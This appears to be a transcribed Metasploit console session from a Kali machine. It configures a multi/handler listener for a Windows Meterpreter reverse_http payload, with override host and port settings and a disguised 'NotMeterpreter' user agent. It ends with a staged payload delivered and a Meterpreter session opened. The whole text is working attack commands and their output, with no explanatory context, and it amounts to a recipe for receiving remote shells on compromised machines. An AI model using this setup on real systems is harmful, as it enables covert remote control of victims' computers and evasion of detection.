 root@kali$ msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > set ReverseListenerBindAddress 127.0.0.1
ReverseListenerBindAddress => 127.0.0.1
msf6 exploit(multi/handler) > set ReverseListenerBindPort 8080
ReverseListenerBindPort => 8080
msf6 exploit(multi/handler) > set OverrideLHOST 192.168.0.44
OverrideLHOST => 192.168.0.44
msf6 exploit(multi/handler) > set OverrideLPORT 80
OverrideLPORT => 80
msf6 exploit(multi/handler) > set HttpUserAgent NotMeterpreter
HttpUserAgent => NotMeterpreter
msf6 exploit(multi/handler) > set OverrideRequestHost true
OverrideRequestHost => true
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want
ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:8080
[*] http://127.0.0.1:8080 handling request from 127.0.0.1; (UUID: zfhp2nwt) Staging x86 payload (176220
bytes) ...
[*] Meterpreter session 3 opened (127.0.0.1:8080 -> 127.0.0.1 ) at 2022-02-11 02:09:24 -0500